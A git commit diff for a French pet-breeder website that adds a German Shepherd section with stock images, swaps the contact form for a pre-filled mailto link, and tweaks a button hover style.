
==== commit 3dc1513a: "Update dog section with German Shepherd images" ====
--- a/index.html
+++ b/index.html
@@ -4,6 +4,7 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Chattons d'Exception | Élevage de Prestige</title>
+    <link rel="icon" type="image/png" href="https://images.unsplash.com/photo-1574144611937-0df059b5ef3e?w=64&h=64&fit=crop">
     <link rel="stylesheet" href="style.css">
     <link href="https://fonts.googleapis.com/css2?family=Playfair+Display:ital,wght@0,400;0,700;1,400&family=Poppins:wght@300;400;600&display=swap" rel="stylesheet">
 </head>
@@ -122,39 +123,60 @@
             </div>
         </section>
 
+        <section id="nos-chiens" class="dog-section">
+            <h2 class="section-title">Nos Chiens d'Exception</h2>
+            <p style="text-align: center; max-width: 800px; margin: 0 auto 2rem; color: #555;">Nous proposons aussi des chiens de race noble, avec un focus particulier sur les bergers allemands. Tous nos chiots sont élevés avec la même attention, socialisés et contrôlés par des éleveurs responsables.</p>
+            <div class="grid">
+                <div class="card">
+                    <img src="https://images.unsplash.com/photo-1619980201524-2f237decc377?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Bergers Allemands" class="card-img">
+                    <div class="card-content">
+                        <h3 class="card-title">Bergers Allemands</h3>
+                        <p class="card-info">Chiots lof, éduqués dès le plus jeune âge, parfaits pour les familles actives et les amateurs de grandes races.</p>
+                        <p class="price">Contact sur demande</p>
+                    </div>
+                </div>
+                <div class="card">
+                    <img src="https://images.unsplash.com/photo-1619980263701-ff2df2e12423?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Bergers Allemands en pleine forme" class="card-img">
+                    <div class="card-content">
+                        <h3 class="card-title">Service chien sur mesure</h3>
+                        <p class="card-info">Conseils personnalisés pour l'accueil, la socialisation et l'éducation des bergers allemands et autres grandes races.</p>
+                        <p class="price">À partir de 350 €</p>
+                    </div>
+                </div>
+                <div class="card">
+                    <img src="https://images.unsplash.com/photo-1628197412108-d352b2a52387?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Chiot berger allemand" class="card-img">
+                    <div class="card-content">
+                        <h3 class="card-title">Chiots Bergers Allemands</h3>
+                        <p class="card-info">Portée récente de bergers allemands, habitués aux enfants et déjà commencés à la socialisation.</p>
+                        <p class="price">Disponible dès 2026</p>
+                    </div>
+                </div>
+                <div class="card">
+                    <img src="https://images.unsplash.com/photo-1619980263701-ff2df2e12423?ixlib=rb-4.0.3&auto=format&fit=crop&w=800&q=80" alt="Chien de berger allemand" class="card-img">
+                    <div class="card-content">
+                        <h3 class="card-title">Accompagnement personnalisé</h3>
+                        <p class="card-info">Suivi avant et après adoption pour garantir une intégration sereine de votre futur berger allemand.</p>
+                        <p class="price">Inclus avec chaque adoption</p>
+                    </div>
+                </div>
+            </div>
+        </section>
+
         <section id="contact" class="contact-section">
             <div class="contact-container">
                 <div class="contact-info">
                     <h2 class="section-title" style="text-align: left;">Contactez-nous</h2>
-                    <p>Vous avez craqué pour l'un de nos petits ? Remplissez le formulaire et nous vous recontacterons sous 24h.</p>
+                    <p>Vous souhaitez réserver un chaton ou un chien Berger Allemand ? Cliquez ci-dessous pour nous envoyer un email directement. Nous répondons sous 24h.</p>
                     <div class="contact-details">
                         <p><strong>Adresse:</strong> 123 Avenue des Félins, Paris</p>
                         <p><strong>Téléphone:</strong> 01 23 45 67 89</p>
                         <p><strong>Email:</strong> contact@chattonsprestige.fr</p>
                     </div>
                 </div>
-                <form id="contact-form" class="contact-form">
-                    <div class="form-group">
-                        <input type="text" id="name" name="name" placeholder="Votre Nom Complet" required>
-                    </div>
-                    <div class="form-group">
-                        <input type="email" id="email" name="email" placeholder="Votre Email" required>
-                    </div>
-                    <div class="form-group">
-                        <select id="kitten-interest" name="kitten-interest">
-                            <option value="">Quel chaton vous intéresse ?</option>
-                            <option value="leo">Léo (British Shorthair)</option>
-                            <option value="misty">Misty (Siamois)</option>
-                            <option value="simba">Simba (Maine Coon)</option>
-                            <option value="autre">Autre demande</option>
-                        </select>
-                    </div>
-                    <div class="form-group">
-                        <textarea id="message" name="message" rows="5" placeholder="Votre Message" required></textarea>
-                    </div>
-                    <button type="submit" class="btn-primary">Envoyer ma demande</button>
-                    <div id="form-status"></div>
-                </form>
+                <div class="contact-form">
+                    <p style="margin-bottom: 1.5rem;">Cliquez sur le bouton pour ouvrir votre client mail avec une demande pré-remplie :</p>
+                    <a class="btn-primary" href="mailto:contact@chattonsprestige.fr?subject=Demande%20de%20réservation%20d'un%20animal">Envoyer un email</a>
+                </div>
             </div>
         </section>
     </main>
--- a/style.css
+++ b/style.css
@@ -105,9 +105,12 @@
     border: 2px solid transparent;
 }
 
-.btn-primary:hover {
-    background-color: transparent;
+.btn-primary:hover,
+.btn-primary:focus {
+    background-color: white;
+    color: var(--primary);
     border-color: var(--primary);
+    box-shadow: 0 12px 24px rgba(0, 0, 0, 0.12);
 }
 
 /* Sections */
